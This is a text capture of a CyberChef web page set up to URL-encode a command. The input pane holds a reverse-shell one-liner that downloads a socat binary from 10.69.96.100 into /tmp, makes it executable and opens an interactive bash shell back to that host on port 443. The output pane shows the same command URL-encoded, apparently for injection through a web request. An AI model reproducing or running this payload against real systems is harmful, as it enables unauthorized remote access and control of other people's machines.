 Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Recipe
URL Encode
Encode all special chars
Input
wget http://10.69.96.100/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.69.96.100:443 EXEC:"/bin
/bash",pty,stderr,setsid,sigint,sane
ABC 145 1
Raw Bytes LF
Output
wget%20http%3A%2F%2F10%2E69%2E96%2E100%2Fsocat%20%2DO%20%2Ftmp%2Fsocat%3B%20chmod%20%2Bx%20%2Ftmp%2Fsocat%3B%20
%2Ftmp%2Fsocat%20TCP%3A10%2E69%2E96%2E100%3A443%20EXEC%3A%22%2Fbin%2Fbash
%22%2Cpty%2Cstderr%2Csetsid%2Csigint%2Csane